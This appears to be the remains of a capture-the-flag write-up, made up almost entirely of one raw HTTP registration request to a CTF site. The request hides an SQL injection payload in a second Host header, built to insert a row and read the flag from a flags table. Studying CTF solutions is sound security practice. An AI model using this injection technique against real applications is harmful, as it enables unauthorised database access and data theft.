 POST /main/register HTTP/1.1 Host: 2018.mhz.pw Host: '),('t123',md5(12123),(select(flag)from(flags)))#"@a.com Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: multipart/form-data; boundary=--------356678531 Content-Length: 176 ----------356678531 Content-Disposition: form-data; name="username" "a ----------356678531 Content-Disposition: form-data; name="password" aaa ----------356678531--